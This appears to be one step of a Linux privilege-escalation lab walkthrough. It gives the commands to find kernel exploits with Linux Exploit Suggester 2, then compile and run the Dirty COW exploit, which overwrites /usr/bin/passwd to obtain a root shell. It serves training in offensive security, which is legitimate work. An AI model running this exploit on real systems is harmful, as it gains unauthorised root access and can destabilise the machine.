 Kernel exploits can leave the system in an unstable state, which is why you should only run them as a last resort.
Run the Linux Exploit Suggester 2 tool to identify potential kernel exploits on the current system:
perl /home/user/tools/kernel-exploits/linux-exploit-suggester-2/linux-exploit-suggester-2.pl
The popular Linux kernel exploit "Dirty COW" should be listed. Exploit code for Dirty COW can be found at /home/user/tools/kernel-exploits/dirtycow/c0w.c. It
replaces the SUID file /usr/bin/passwd with one that spawns a shell (a backup of /usr/bin/passwd is made at /tmp/bak).
Compile the code and run it (note that it may take several minutes to complete):
gcc -pthread /home/user/tools/kernel-exploits/dirtycow/c0w.c -o c0w
./c0w
Once the exploit completes, run /usr/bin/passwd to gain a root shell:
/usr/bin/passwd
Remember to restore the original /usr/bin/passwd file and exit the root shell before continuing!
mv /tmp/bak /usr/bin/passwd
exit